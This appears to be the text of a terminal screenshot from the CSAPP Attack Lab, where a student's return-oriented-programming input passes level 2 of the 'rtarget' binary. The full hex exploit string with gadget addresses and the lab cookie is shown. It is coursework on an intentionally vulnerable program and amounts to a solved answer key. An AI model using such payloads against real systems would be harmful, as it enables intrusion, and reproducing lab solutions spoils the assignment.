 # lotherxuan @ xuan-manjaro in ~/workspace/CSAPP-labs/lab3/target1 on git:master x [14:25
:37]
$ ./rtarget <exploit-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00
00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00